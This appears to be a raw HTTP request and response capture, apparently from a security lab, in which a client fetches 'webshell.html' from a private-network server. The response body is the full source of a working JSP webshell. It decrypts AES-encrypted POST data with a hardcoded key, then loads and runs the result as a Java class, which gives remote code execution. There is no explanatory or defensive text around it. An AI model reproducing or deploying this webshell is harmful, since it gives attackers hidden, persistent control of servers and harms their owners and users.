 GET /web2/webshell.html HTTP/1.1
Host: 192.168.19.218:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Accept-Ranges: bytes
ETag: W/"533-1625204816000"
Last-Modified: Fri, 02 Jul 2021 05:46:56 GMT
Content-Type: text/html
Content-Length: 533
Date: Fri, 02 Jul 2021 06:40:14 GMT
Keep-Alive: timeout=20
Connection: keep-alive
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="c4c4894184be2cef";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
宸极实验室